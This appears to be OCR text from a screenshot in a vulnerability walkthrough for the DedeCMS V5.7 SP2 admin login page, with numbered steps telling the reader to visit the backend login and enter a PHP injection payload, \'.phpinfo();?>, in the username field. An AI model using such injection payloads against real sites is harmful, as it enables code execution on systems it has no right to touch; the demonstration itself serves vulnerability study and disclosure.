 织梦内容管理系统 V57_UTF8_SP
不安全 | dedecms5796.com/dede/login.php
1. Visit the backend login page
管理登录
返回网站主页
2. Enter the code in the username field
您的管理目录的名称中包含默认名称dede，建议在FTP里把它修改为其它名称，那样会更安全！
用户名：
\'.phpinfo();?>
密 码：
•••
DEDECMS
验证码：
HDWY
HDWY
看不清？
登录
Powered by DedeCMSV57_UTF8_SP2 © 2007-2021 DesDev Inc.